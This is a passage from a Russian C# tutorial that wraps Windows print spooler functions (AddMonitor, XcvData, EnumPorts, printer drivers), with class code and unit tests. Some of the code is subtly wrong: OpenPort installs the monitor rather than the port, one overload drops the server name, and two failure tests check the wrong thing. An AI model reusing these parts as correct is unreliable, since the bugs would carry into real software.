**struct MonitorInfo**
```
///
/// Представляет структуру для хранения информации о мониторе принтера.
///
[StructLayout(LayoutKind.Sequential, CharSet = CharSet.Auto)]
internal struct MonitorInfo
{
///
/// Наименование монитора.
///
[MarshalAs(UnmanagedType.LPTStr)]
public string Name;
///
/// Окружение, для которого был написан драйвер (например, Windows NT x86, Windows IA64 или Windows x64).
///
[MarshalAs(UnmanagedType.LPTStr)]
public string Environment;
///
/// Имя файла \*.dll монитора.
///
[MarshalAs(UnmanagedType.LPTStr)]
public string DllName;
}
```
Теперь нам нужен интерфейс для реализации мониторов печати:
**interface IMonitor**
```
///
/// Представляет базовый интерфейс для реализации мониторов печати.
///
public interface IMonitor : IPrintableDevice
{
///
/// Окружение, для которого был написан драйвер (например, Windows NT x86, Windows IA64 или Windows x64).
///
Environment Environment { get; }
///
/// Имя файла \*.dll монитора.
///
string Dll { get; }
}
```
Пока что этого достаточно. В будущем, если понадобится расширять функционал не нарушая полиморфизм, благодаря нашим интерфейсам мы без проблем сможем реализовать эту задачу.
Нативный метод добавления монитора в систему мы так же уже описали в теоретическом блоке статьи, теперь опишем методы получения списка установленных мониторов, удаления мониторов и реализуем класс нашего монитора:
**class Monitor**
```
///
/// Представляет монитор печати для открытия портов.
///
public class Monitor : PrintableDevice, IMonitor
{
///
/// Окружение, для которого был написан драйвер (например, Windows NT x86, Windows IA64 или Windows x64).
///
public virtual Environment Environment { get; protected set; }
///
/// Имя файла \*.dll монитора.
///
public virtual string Dll { get; protected set; }
///
/// Возвращает список всех установленных в системе мониторов печати.
///
public static Monitor[] All
{
get
{
if (!PrintingApi.TryGetInfo(EnumMonitors, out MonitorInfo[] monitorInfo)) return null;
Monitor[] monitors = new Monitor[monitorInfo.Length];
for (int i = 0; i < monitorInfo.Length; i++)
monitors[i] = new Monitor(monitorInfo[i].Name, monitorInfo[i].DllName, monitorInfo[i].Environment.GetEnvironment());
return monitors;
}
}
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование монитора печати.
/// Имя файла *.dll монитора.
/// Окружение, для которого был написан драйвер (например, Windows NT x86, Windows IA64 или Windows x64).
///
public Monitor(string name, string dll, Environment environment) : base(name)
{
if (string.IsNullOrEmpty(dll)) throw new ArgumentNullException("dll");
Environment = environment;
Dll = dll;
}
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование монитора печати.
/// Имя файла *.dll монитора.
///
public Monitor(string name, string dll) : this(name, dll, Environment.Current) { }
///
/// Устанавливает монитор печати на удалённой машине.
///
/// Имя сервера.
///
///
public override void Install(string serverName)
{
try
{
if (!File.Exists(Dll)) throw new FileNotFoundException("Не удалось найти файл монитора печати", Dll);
string dllName = Path.GetFileName(Dll);
string dllPath = Path.Combine(System.Environment.SystemDirectory, dllName);
File.Copy(Dll, dllPath, true);
MonitorInfo monitorInfo = new MonitorInfo
{
Name = Name,
Environment = Environment.GetEnvironmentName(),
DllName = File.Exists(dllPath) ? dllName : Dll,
};
if (AddMonitor(serverName, 2, ref monitorInfo)) return;
if (Marshal.GetLastWin32Error() == PrintingException.ErrorMonitorAlreadyInstalled && TryUninstall(serverName)
&& AddMonitor(serverName, 2, ref monitorInfo))
return;
else
throw new PrintingException(Marshal.GetLastWin32Error());
}
catch (Exception e)
{
throw new PrintingException(e.Message, e);
}
}
///
/// Удалает монитор печати на удалённой машине.
///
/// Имя сервера.
///
public override void Uninstall(string serverName)
{
try
{
if (!All.Select(m => m.Name).Contains(Name)) return;
/// TODO: Добавить удаление октрытых на мониторе портов.
if (DeleteMonitor(serverName, Environment.GetEnvironmentName(), Name)) return;
if (Marshal.GetLastWin32Error() == PrintingException.ErrorMonitorUnknown) return;
if (DeleteMonitor(serverName, Environment.GetEnvironmentName(), Name)) return;
throw new PrintingException(Marshal.GetLastWin32Error());
}
catch (Exception e)
{
throw new PrintingException(e.Message, e);
}
}
#region Native
///
/// Производит установку монитора принтера в систему.
///
/// Имя сервера, на который необходимо произвести установку. Если равно null - устанавливает на локальную машину.
/// Номер версии структуры. Должен быть равен 2.
/// Экземпляр структуры .
/// True, если операция выполнена успешно, иначе False.
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true)]
internal static extern bool AddMonitor(string serverName, uint level, ref MonitorInfo monitor);
///
/// Возвращает указатель на буфер экземпляров структур .
///
/// Имя сервера, с которого требуется получить список мониторов. Если равно null - получает на локальной машине.
/// Номер версии структуры. Должен быть равен 1 или 2.
/// Указатель на буфер экземпляров структур .
/// Размер буфера экземпляров структур (в байтах).
/// Число полученных байт размера буфера.
/// Число экземпляров структур.
/// True, если операция выполнена успешно, иначе False.
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true)]
internal static extern bool EnumMonitors(string serverName, uint level, IntPtr monitors, uint bufferSize, ref uint bytesNeeded, ref uint bufferReturnedLength);
///
/// Производит удаление монитора принтера из системы.
///
/// Имя сервера, на который необходимо произвести установку. Если равно null - устанавливает на локальную машину.
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
/// Имя удаляемого монитора.
/// True, если операция выполнена успешно, иначе False.
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true)]
internal static extern bool DeleteMonitor(string serverName, string environment, string monitorName);
#endregion
}
```
Теперь у нас весь необходимый функционал для работы с мониторами печати находится в одном классе. Добавим так же в нашу фабрику метод создания экземпляра монитора:
**Расширяем функционал класса PrintingApi**
```
///
/// Возвращает коллекцию всех установленных мониторов в системе.
///
public static Monitor[] Monitors => Monitor.All;
///
/// Создаёт новый монитор печати в системе.
///
/// Наименование монитора печати.
/// Путь к файлу dll монитора печати.
/// Окружение, для которого был написан монитор печати.
/// Наименование сервера, на котором производится установка монитора печати.
/// Экземпляр монитора печати.
public Monitor CreateMonitor(string name, string dll, Environment environment, string serverName)
{
Monitor monitor = new Monitor(name, dll, environment);
monitor.TryInstall(serverName);
return monitor;
}
///
/// Создаёт новый монитор печати в системе.
///
/// Наименование монитора печати.
/// Путь к файлу dll монитора печати.
/// Окружение, для которого был написан монитор печати.
/// Экземпляр монитора печати.
public Monitor CreateMonitor(string name, string dll, Environment environment) => CreateMonitor(name, dll, environment, null);
///
/// Создаёт новый монитор печати в системе.
///
/// Наименование монитора печати.
/// Путь к файлу dll монитора печати.
/// Наименование сервера, на котором производится установка монитора печати.
/// Экземпляр монитора печати.
public Monitor CreateMonitor(string name, string dll, string serverName) => CreateMonitor(name, dll, Environment.Current, null);
///
/// Создаёт новый монитор печати в системе.
///
/// Наименование монитора печати.
/// Путь к файлу dll монитора печати.
/// Экземпляр монитора печати.
public Monitor CreateMonitor(string name, string dll) => CreateMonitor(name, dll, null);
```
Убедимся в работоспособности нашего кода. Добавляем Unit-тест, прописываем константы имени и путей к dll монитора для удобства, реализуем тестовые методы, покрывающие основные сегменты кода:
**Unit-тест для монитора печати**
```
///
/// Представляет тестовый модуль класса .
///
[TestClass]
public class MonitorTests
{
///
/// Наименование монитора.
///
protected const string MonitorName = "Test Monitor";
///
/// Путь к dll монитора.
///
protected const string MonitorDll = "D:/Printing Tests/mfilemon.dll";
///
/// Неправильный путь к dll монитора.
///
protected const string FailedMonitorDll = "noexist.dll";
///
/// Тест локальной установки монитора.
///
[TestMethod]
public void InstallTest()
{
Monitor monitor = new Monitor(MonitorName, MonitorDll);
monitor.Install();
Assert.IsTrue(Monitor.All.Select(m => m.Name).Contains(MonitorName));
}
///
/// Тест локального удаления монитора.
///
[TestMethod]
public void UninstallTest()
{
Monitor monitor = new Monitor(MonitorName, MonitorDll);
monitor.Uninstall();
Assert.IsFalse(Monitor.All.Select(m => m.Name).Contains(MonitorName));
}
///
/// Тест локальной установки монитора с перехватом состояния установки.
///
[TestMethod]
public void TryInstallTest()
{
Monitor monitor = new Monitor(MonitorName, MonitorDll);
bool f = monitor.TryInstall();
Assert.IsTrue(f);
Assert.IsTrue(Monitor.All.Select(m => m.Name).Contains(MonitorName));
}
///
/// Тест локального удаления монитора с перехватом состояния удаления.
///
[TestMethod]
public void TryUninstallTest()
{
Monitor monitor = new Monitor(MonitorName, MonitorDll);
bool f = monitor.TryUninstall();
Assert.IsTrue(f);
Assert.IsFalse(Monitor.All.Select(m => m.Name).Contains(MonitorName));
}
///
/// Тест неправильной локальной установки монитора.
///
[TestMethod]
[ExpectedException(typeof(PrintingException))]
public void InstallFailedTest()
{
Monitor monitor = new Monitor(MonitorName, FailedMonitorDll);
monitor.Install();
Assert.IsFalse(Monitor.All.Select(m => m.Name).Contains(MonitorName));
}
///
/// Тест неправильной локальной установки монитора с перехватом состояния установки.
///
[TestMethod]
public void TryInstallFailedTest()
{
Monitor monitor = new Monitor(MonitorName, FailedMonitorDll);
bool f = monitor.TryInstall();
Assert.IsFalse(f);
Assert.IsFalse(Monitor.All.Select(m => m.Name).Contains(MonitorName));
}
```
Не забываем закинуть в тестовый каталог mfilemon.dll монитора печати.
Порт
----
С портом проделываем аналогичные действия. Сперва нам понадобится IPort:
**interface IPort**
```
///
/// Представляет базовый интерфейс для реализации портов печати.
///
public interface IPort : IPrintableDevice
{
///
/// Монитор, на котором открыт порт.
///
IMonitor Monitor { get; }
///
/// Описание порта.
///
string Description { get; }
///
/// Тип порта.
///
PortType Type { get; }
}
```
Теперь описываем нативную структуру данных порта:
**struct PortInfo**
```
///
/// представляет информацию о порте монитора принтера.
///
[StructLayout(LayoutKind.Sequential, CharSet = CharSet.Auto)]
public struct PortInfo
{
///
/// Наименование поддерживаемого порта (например, "LPT1:").
///
[MarshalAs(UnmanagedType.LPTStr)]
public string PortName;
///
/// Наименование установленного монитора принтера (например, "PJL monitor"). Может быть равно null.
///
[MarshalAs(UnmanagedType.LPTStr)]
public string MonitorName;
///
/// Описание порта (например, если равен "LPT1:", будет равен "printer port"). Может быть равно null.
///
[MarshalAs(UnmanagedType.LPTStr)]
public string Description;
///
/// Тип порта.
///
public PortType Type;
///
/// Зарезервировано. Должен быть равен 0.
///
internal uint Reserved;
}
```
Spooler предусматривает два способа открытия и закрытия порта: первый — использовать базовые методы AddPort/DeletePort, второй — использовать средства [XcvData](https://msdn.microsoft.com/library/windows/hardware/ff564255) и различные хэлперы над ним. Второй вариант для нас предпочтительнее, т.к. в первом случае понадобится указатель на диалоговое окно процесса установки, что нам отнюдь не нужно. Для XCV нам дополнительно понадобятся:
**enum PrinterAccess - права доступа к данным принтера**
```
///
/// Права доступа к принтеру.
///
internal enum PrinterAccess
{
///
/// Полный доступ к данным принтера.
///
ServerAdmin = 0x01,
///
/// Доступ к чтению данных принтера.
///
ServerEnum = 0x02,
///
/// Полный доступ к использованию принтера.
///
PrinterAdmin = 0x04,
///
/// Ограниченный доступ к использованию принтера.
///
PrinterUse = 0x08,
///
/// Полный доступ к данным очереди печати.
///
JobAdmin = 0x10,
///
/// Чтение данных очереди печати.
///
JobRead = 0x20,
///
/// Стандартные права доступа.
///
StandardRightsRequired = 0x000F0000,
///
/// Самый полный доступ.
///
PrinterAllAccess = (StandardRightsRequired | PrinterAdmin | PrinterUse),
}
```
**struct PrinterDefaults - установки принтера для XcvData**
```
///
/// Представляет установки принтера для .
///
[StructLayout(LayoutKind.Sequential)]
internal struct PrinterDefaults
{
///
/// Тип данных (по умолчанию равен null).
///
public IntPtr DataType;
///
/// Режим работы (по умолчанию равен null).
///
public IntPtr DevMode;
///
/// Права доступа к принтеру.
///
public PrinterAccess DesiredAccess;
}
```
**struct PortData - структура данных порта для XcvData**
```
///
/// Представляет данные принтера для .
///
[StructLayout(LayoutKind.Sequential, CharSet = CharSet.Auto)]
internal struct PortData
{
///
/// Наименование порта.
///
[MarshalAs(UnmanagedType.ByValTStr, SizeConst = 64)]
public string PortName;
///
/// Номер версии (по умолчанию равен 1).
///
public uint Version;
///
/// Протокол.
///
public DataType Protocol;
///
/// Размер буфера данных.
///
public uint BufferSize;
///
/// Размер зарезервированного буфера.
///
public uint ReservedSize;
///
/// Адрес хоста.
///
[MarshalAs(UnmanagedType.ByValTStr, SizeConst = 49)]
public string HostAddress;
[MarshalAs(UnmanagedType.ByValTStr, SizeConst = 33)]
public string SNMPCommunity;
public uint DoubleSpool;
[MarshalAs(UnmanagedType.ByValTStr, SizeConst = 33)]
public string Queue;
///
/// IP-адрес.
///
[MarshalAs(UnmanagedType.ByValTStr, SizeConst = 16)]
public string IPAddress;
///
/// Зарезервированный буфер.
///
[MarshalAs(UnmanagedType.ByValArray, SizeConst = 540)]
public byte[] Reserved;
///
/// Номер порта.
///
public uint PortNumber;
public uint SNMPEnabled;
public uint SNMPDevIndex;
}
```
**enum XcvDataType - тип операции для XcvData**
```
///
/// Тип операции для .
///
internal enum XcvDataType
{
///
/// Добавить новый порт.
///
AddPort,
///
/// Удалить существующий порт.
///
DeletePort,
}
```
Отлично, теперь у нас есть всё что нужно для реализации класса порта:
**class Port**
```
///
/// Представляет порт для запуска принтера.
///
public class Port : PrintableDevice, IPort
{
///
/// Монитор, на котором открыт порт.
///
public virtual IMonitor Monitor { get; protected set; }
///
/// Описание порта.
///
public virtual string Description { get; protected set; }
///
/// Тип порта.
///
public virtual PortType Type { get; protected set; }
///
/// Возвращает список всех установленных в системе портов печати.
///
public static Port[] All
{
get
{
if (!PrintingApi.TryGetInfo(EnumPorts, out PortInfo[] portInfo)) return null;
Port[] ports = new Port[portInfo.Length];
for (int i = 0; i < portInfo.Length; i++)
ports[i] = new Port(portInfo[i].PortName, portInfo[i].Description, portInfo[i].Type, portInfo[i].MonitorName);
return ports;
}
}
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование порта.
/// Описание порта.
/// Тип порта.
/// Наименование монитора печати, на котором открыт порт.
///
///
public Port(string name, string description, PortType type, string monitorName) : base(name)
{
Description = description;
Type = type;
Monitor[] monitors = PrintingApi.Monitors;
if (monitors.Select(m => m.Name).Contains(monitorName)) Monitor = monitors.Where(m => m.Name == monitorName).FirstOrDefault();
}
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование порта.
/// Описание порта.
/// Тип порта.
/// Монитор печати, на котором открыт порт.
///
///
public Port(string name, string description, PortType type, IMonitor monitor) : this(name, description, type, monitor?.Name) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование порта.
/// Описание порта.
/// Тип порта.
///
///
public Port(string name, string description, PortType type) : this(name, description, type, null as string) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование порта.
/// Описание порта.
/// Наименование монитора печати, на котором открыт порт.
///
///
public Port(string name, string description, string monitorName) : this(name, description, PortType.Redirected, monitorName) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование порта.
/// Описание порта.
/// Монитор печати, на котором открыт порт.
///
///
public Port(string name, string description, IMonitor monitor) : this(name, description, PortType.Redirected, monitor) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование порта.
/// Описание порта.
///
///
public Port(string name, string description) : this(name, description, null as string) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование порта.
/// Монитор печати, на котором открыт порт.
///
///
public Port(string name, IMonitor monitor) : this(name, null, monitor) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование порта.
/// Тип порта.
///
///
public Port(string name, PortType type) : this(name, null, type) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование порта.
///
///
public Port(string name) : this(name, null as string) { }
///
/// Открывает порт на удалённой машине.
///
/// Имя сервера.
///
///
public override void Install(string serverName)
{
try
{
if (All.Select(p => p.Name).Contains(Name)) Uninstall(serverName);
PrinterDefaults defaults = new PrinterDefaults { DesiredAccess = PrinterAccess.ServerAdmin };
if (!OpenPrinter($",XcvMonitor {Monitor.Name}", out IntPtr printerHandle, ref defaults)) throw new PrintingException(Marshal.GetLastWin32Error());
PortData portData = new PortData
{
Version = 1,
Protocol = DataType.RAW,
PortNumber = 9100, // 9100 = RAW, 515 = LPR.
ReservedSize = 0,
PortName = Name,
IPAddress = serverName,
SNMPCommunity = "public",
SNMPEnabled = 1,
SNMPDevIndex = 1,
};
uint size = (uint)Marshal.SizeOf(portData);
portData.BufferSize = size;
IntPtr pointer = Marshal.AllocHGlobal((int)size);
Marshal.StructureToPtr(portData, pointer, true);
try
{
IntPtr outputData = IntPtr.Zero;
uint outputDataSize = 0;
if (!XcvData(printerHandle, Enum.GetName(typeof(XcvDataType), XcvDataType.AddPort), pointer, size, outputData, outputDataSize, out uint outputNeeded, out uint status))
throw new PrintingException(Marshal.GetLastWin32Error());
}
catch (Exception e)
{
throw new PrintingException(e.Message, e);
}
finally
{
Marshal.FreeHGlobal(pointer);
ClosePrinter(printerHandle);
}
}
catch (Exception e)
{
throw new PrintingException(e.Message, e);
}
}
///
/// Закрывает порт на удалённой машине.
///
/// Имя сервера.
///
///
public override void Uninstall(string serverName)
{
try
{
if (!All.Select(p => p.Name).Contains(Name)) return;
/// TODO: Удалить все принтеры, привязанные к порту.
PrinterDefaults defaults = new PrinterDefaults { DesiredAccess = PrinterAccess.ServerAdmin };
if (!OpenPrinter($",XcvPort {Name}", out IntPtr printerHandle, ref defaults)) throw new PrintingException(Marshal.GetLastWin32Error());
PortData portData = new PortData
{
Version = 1,
Protocol = DataType.RAW,
PortNumber = 9100,
ReservedSize = 0,
PortName = Name,
IPAddress = serverName,
SNMPCommunity = "public",
SNMPEnabled = 1,
SNMPDevIndex = 1,
};
uint size = (uint)Marshal.SizeOf(portData);
portData.BufferSize = size;
IntPtr pointer = Marshal.AllocHGlobal((int)size);
Marshal.StructureToPtr(portData, pointer, true);
try
{
IntPtr outputData = IntPtr.Zero;
uint outputDataSize = 0;
if (!XcvData(printerHandle, Enum.GetName(typeof(XcvDataType), XcvDataType.DeletePort), pointer, size, outputData, outputDataSize, out uint outputNeeded, out uint status))
throw new PrintingException(Marshal.GetLastWin32Error());
}
catch (Exception e)
{
throw new PrintingException(e.Message, e);
}
finally
{
Marshal.FreeHGlobal(pointer);
ClosePrinter(printerHandle);
}
}
catch (Exception e)
{
throw new PrintingException(e.Message, e);
}
}
#region Native
///
/// Получает указатель на принтер.
///
/// Имя принтера.
/// Указатель на принтер.
/// Установки для .
/// True, если операция выполнена успешно, иначе False.
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true)]
internal static extern bool OpenPrinter(string printerName, out IntPtr printer, ref PrinterDefaults printerDefaults);
///
/// Освобождает ресурсы принтера.
///
/// Указатель принтера.
/// True, если операция выполнена успешно, иначе False.
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true)]
internal static extern bool ClosePrinter(IntPtr printer);
///
/// Производит оперции с принтером.
///
/// Указатель на принтер.
/// Тип операции.
/// Входные данные.
/// Размер буфера входных данных.
/// Выходные данные.
/// Размер буфера выходных данных.
/// Размер указателя на выходные данные.
/// Статус операции.
/// True, если операция выполнена успешно, иначе False.
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true)]
internal static extern bool XcvData(IntPtr printer, string dataType, IntPtr inputData, uint inputDataSize, IntPtr outputData, uint outputDataSize,
out uint outputNeeded, out uint status);
///
/// Возвращает указатель на буфер экземпляров структур .
///
/// Имя сервера, с которого требуется получить список портов. Если равно null - получает на локальной машине.
/// Номер версии структуры. Должен быть равен 1 или 2.
/// Указатель на буфер экземпляров структур .
/// Размер буфера экземпляров структур (в байтах).
/// Число полученных байт размера буфера.
/// Число экземпляров структур.
/// True, если операция выполнена успешно, иначе False.
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true)]
internal static extern bool EnumPorts(string serverName, uint level, IntPtr ports, uint bufferSize, ref uint bytesNeeded, ref uint bufferReturnedLength);
#endregion
}
```
Теперь расширим наш PrintingApi за счёт внесения функционала для работы с портами:
**Добавляем методы работы с портами в PrintingApi**
```
///
/// Возвращает коллекцию всех октрытых портов печати в системе.
///
public static Port[] Ports => Port.All;
///
/// Открывает новый порт печати в системе.
///
/// Наименование порта.
/// Описание порта.
/// Тип порта.
/// Монитор печати, на котором открывается порт.
/// Имя сервера.
/// Экземпляр порта печати.
public Port OpenPort(string name, string description, PortType type, Monitor monitor, string serverName)
{
Port port = new Port(name, description, type, monitor);
monitor.TryInstall(serverName);
return port;
}
///
/// Открывает новый порт печати в системе.
///
/// Наименование порта.
/// Описание порта.
/// Тип порта.
/// Монитор печати, на котором открывается порт.
/// Экземпляр порта печати.
public Port OpenPort(string name, string description, PortType type, Monitor monitor) => OpenPort(name, description, type, monitor, null);
///
/// Открывает новый порт печати в системе.
///
/// Наименование порта.
/// Описание порта.
/// Тип порта.
/// Имя сервера.
/// Экземпляр порта печати.
public Port OpenPort(string name, string description, PortType type, string serverName) => OpenPort(name, description, type, null, serverName);
///
/// Открывает новый порт печати в системе.
///
/// Наименование порта.
/// Описание порта.
/// Тип порта.
/// Экземпляр порта печати.
public Port OpenPort(string name, string description, PortType type) => OpenPort(name, description, type, null as string);
///
/// Открывает новый порт печати в системе.
///
/// Наименование порта.
/// Описание порта.
/// Монитор печати, на котором открывается порт.
/// Имя сервера.
/// Экземпляр порта печати.
public Port OpenPort(string name, string description, Monitor monitor, string serverName)
=> OpenPort(name, description, PortType.Redirected, monitor, serverName);
///
/// Открывает новый порт печати в системе.
///
/// Наименование порта.
/// Описание порта.
/// Монитор печати, на котором открывается порт.
/// Экземпляр порта печати.
public Port OpenPort(string name, string description, Monitor monitor) => OpenPort(name, description, monitor, null);
///
/// Открывает новый порт печати в системе.
///
/// Наименование порта.
/// Монитор печати, на котором открывается порт.
/// Имя сервера.
/// Экземпляр порта печати.
public Port OpenPort(string name, Monitor monitor, string serverName)
=> OpenPort(name, null, monitor, serverName);
///
/// Открывает новый порт печати в системе.
///
/// Наименование порта.
/// Монитор печати, на котором открывается порт.
/// Экземпляр порта печати.
public Port OpenPort(string name, Monitor monitor) => OpenPort(name, monitor, null);
///
/// Открывает новый порт печати в системе.
///
/// Наименование порта.
/// Тип порта.
/// Имя сервера.
/// Экземпляр порта печати.
public Port OpenPort(string name, PortType type, string serverName)
=> OpenPort(name, null, type, serverName);
///
/// Открывает новый порт печати в системе.
///
/// Наименование порта.
/// Тип порта.
/// Экземпляр порта печати.
public Port OpenPort(string name, PortType type) => OpenPort(name, type, null);
///
/// Открывает новый порт печати в системе.
///
/// Наименование порта.
/// Описание порта.
/// Имя сервера.
/// Экземпляр порта печати.
public Port OpenPort(string name, string description, string serverName) => OpenPort(name, description, null, serverName);
///
/// Открывает новый порт печати в системе.
///
/// Наименование порта.
/// Описание порта.
/// Экземпляр порта печати.
public Port OpenPort(string name, string description) => OpenPort(name, description, null as string);
///
/// Открывает новый порт печати в системе.
///
/// Наименование порта.
/// Экземпляр порта печати.
public Port OpenPort(string name) => OpenPort(name, null as string);
```
Также не забываем добавить проверку в метод удаления монитора вместо TODO:
```
IEnumerable openPorts = Port.All.Where(p => p.Monitor?.Name == Name);
foreach (Port openPort in openPorts) openPort.Uninstall(serverName);
```
Теперь убедимся в работоспособности нашего кода и можно приступать к следующему этапу:
**Unit-тест для работы с портами печати**
```
///
/// Представляет тестовый модуль класса .
///
[TestClass]
public class PortTests
{
///
/// Наименование порта.
///
protected const string PortName = "TESTPORT:";
///
/// Описание порта.
///
protected const string PortDescription = "Description for " + PortName;
///
/// Наименование монитора.
///
protected const string MonitorName = "mfilemon";
///
/// Наименование несуществующего монитора.
///
protected const string FailedMonitorName = "noexist";
///
/// Тест локальной установки порта.
///
[TestMethod]
public void InstallTest()
{
Port port = new Port(PortName, PortDescription, MonitorName);
port.Install();
Assert.IsTrue(Port.All.Select(p => p.Name).Contains(PortName));
}
///
/// Тест локального удаления порта.
///
[TestMethod]
public void UninstallTest()
{
Port port = new Port(PortName, PortDescription, MonitorName);
port.Uninstall();
Assert.IsFalse(Port.All.Select(p => p.Name).Contains(PortName));
}
///
/// Тест локальной установки порта с перехватом состояния установки.
///
[TestMethod]
public void TryInstallTest()
{
Port port = new Port(PortName, PortDescription, MonitorName);
bool f = port.TryInstall();
Assert.IsTrue(f);
Assert.IsTrue(Port.All.Select(p => p.Name).Contains(PortName));
}
///
/// Тест локального удаления порта с перехватом состояния удаления.
///
[TestMethod]
public void TryUninstallTest()
{
Port port = new Port(PortName, PortDescription, MonitorName);
bool f = port.TryUninstall();
Assert.IsTrue(f);
Assert.IsFalse(Port.All.Select(p => p.Name).Contains(PortName));
}
///
/// Тест неправильной локальной установки порта.
///
[TestMethod]
[ExpectedException(typeof(PrintingException))]
public void InstallFailedTest()
{
Port port = new Port(PortName, PortDescription, MonitorName);
port.Install();
Assert.IsFalse(Port.All.Select(p => p.Name).Contains(PortName));
}
///
/// Тест неправильной локальной установки порта с перехватом состояния установки.
///
[TestMethod]
public void TryInstallFailedTest()
{
Port port = new Port(PortName, PortDescription, FailedMonitorName);
bool f = port.TryUninstall();
Assert.IsTrue(f);
Assert.IsFalse(Port.All.Select(p => p.Name).Contains(PortName));
}
}
```
Драйвер принтера
----------------
С драйверами всё точно так же, как и в случае с мониторами. Сперва описываем нативную структуру данных, затем интерфейс, реализуем интерфейс, расширяем функционал API и тестируем, не забыв предварительно закинуть в тестовый каталог файлы драйверов:
**struct DriverInfo**
```
///
/// Представляет структуру для хранения информации о драйвере устройства принтера.
///
[StructLayout(LayoutKind.Sequential)]
public struct DriverInfo
{
///
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
///
public uint Version;
///
/// Имя драйвера (например, "QMS 810").
///
[MarshalAs(UnmanagedType.LPTStr)]
public string Name;
///
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
///
[MarshalAs(UnmanagedType.LPTStr)]
public string Environment;
///
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
///
[MarshalAs(UnmanagedType.LPTStr)]
public string DriverPath;
///
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
///
[MarshalAs(UnmanagedType.LPTStr)]
public string DataFile;
///
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
///
[MarshalAs(UnmanagedType.LPTStr)]
public string ConfigFile;
///
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
///
[MarshalAs(UnmanagedType.LPTStr)]
public string HelpFile;
///
/// Зависимые файлы.
///
[MarshalAs(UnmanagedType.LPTStr)]
public string DependentFiles;
///
/// Наименование монитора.
///
[MarshalAs(UnmanagedType.LPTStr)]
public string MonitorName;
///
/// Тип данных принтера по умолчанию.
///
[MarshalAs(UnmanagedType.LPTStr)]
public string DefaultDataType;
}
```
**interface IDriver**
```
///
/// Представляет интерфейс для реализации сущностей драйверов печати.
///
public interface IDriver : IPrintableDevice
{
///
/// Монитор печати.
///
IMonitor Monitor { get; }
///
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
///
uint Version { get; }
///
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
///
Environment Environment { get; }
///
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
///
string Dll { get; }
///
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
///
string DataFile { get; }
///
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
///
string ConfigFile { get; }
///
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
///
string HelpFile { get; }
///
/// Зависимые файлы.
///
string DependentFiles { get; }
///
/// Тип данных принтера по умолчанию.
///
DataType DefaultDataType { get; }
}
```
**class Driver**
```
///
/// Представляет данные для работы с драйвером печати.
///
public class Driver : PrintableDevice, IDriver
{
///
/// Монитор печати.
///
public virtual IMonitor Monitor { get; protected set; }
///
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
///
public virtual uint Version { get; protected set; }
///
/// Окружение, для которого был написан драйвер.
///
public virtual Environment Environment { get; protected set; }
///
/// Полный или относительный путь к файлу драйвера устройства.
///
public virtual string Dll { get; protected set; }
///
/// Полный или относительный путь к файлу данных драйвера.
///
public virtual string DataFile { get; protected set; }
///
/// Полный или относительный путь к dll данных конфигурации драйвера.
///
public virtual string ConfigFile { get; protected set; }
///
/// Полный или относительный путь к dll данных HLP-файла драйвера.
///
public virtual string HelpFile { get; protected set; }
///
/// Зависимые файлы.
///
public virtual string DependentFiles { get; protected set; }
///
/// Тип данных принтера по умолчанию.
///
public virtual DataType DefaultDataType { get; protected set; }
///
/// Путь к системному каталогу драйверов печати.
///
public static string Directory { get; protected set; }
///
/// Возвращает коллекцию всех установленных драйверов печати в системе.
///
public static Driver[] All
{
get
{
if (!PrintingApi.TryGetInfo(EnumPrinterDrivers, 3, out DriverInfo[] driverInfo)) return null;
Driver[] drivers = new Driver[driverInfo.Length];
for (int i = 0; i < driverInfo.Length; i++)
drivers[i] = new Driver(driverInfo[i].Name, driverInfo[i].DriverPath, driverInfo[i].DataFile, driverInfo[i].ConfigFile, driverInfo[i].HelpFile,
driverInfo[i].Version, driverInfo[i].Environment.GetEnvironment(), (DataType)Enum.Parse(typeof(DataType), driverInfo[i].DefaultDataType ?? "RAW", true),
driverInfo[i].DependentFiles, driverInfo[i].MonitorName);
return drivers;
}
}
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
